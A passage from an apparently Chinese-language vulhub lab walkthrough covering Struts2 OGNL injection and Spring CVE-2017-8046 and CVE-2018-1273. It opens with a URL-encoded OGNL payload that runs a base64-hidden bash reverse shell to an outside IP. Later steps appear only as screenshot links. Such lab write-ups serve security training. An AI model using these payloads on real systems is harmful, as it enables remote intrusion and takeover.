%3D%23cr.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D%40java.lang.Runtime%40getRuntime%28%29.exec%28%27bash%20-c%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMDEuMjAxLjE3NS45Mi84ODg4IDA%2BJjE%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%27%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23a.getInputStream%28%29%29%29%7D


反弹成功
三、Spring
3.1Spring Data Rest 远程命令执⾏命令(CVE-2017-8046)
3.1.1启动靶场
vulhub靶场 /spring/CVE-2017-8046


3.1.2漏洞利用


3.2spring 代码执⾏ (CVE-2018-1273)
3.2.1漏洞利⽤
访问靶场地址


填写注册信息,bp抓包:

加上 poc


反弹shell